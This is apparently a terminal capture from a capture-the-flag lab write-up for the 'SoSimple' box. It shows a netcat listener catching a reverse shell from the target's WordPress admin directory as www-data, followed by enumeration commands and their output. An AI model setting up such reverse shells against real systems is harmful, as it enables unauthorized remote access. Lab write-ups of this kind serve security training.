 ┌──(root💀siunam)-[~/ctf/PG_Play/SoSimple]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.129] from (UNKNOWN) [192.168.129.78] 47722
www-data@so-simple:/var/www/html/wordpress/wp-admin$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
www-data
so-simple
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:1d:49:bd:45 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
4: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:7c:4a brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.78/24 brd 192.168.129.255 scope global ens160
       valid_lft forever preferred_lft forever
www-data@so-simple:/var/www/html/wordpress/wp-admin$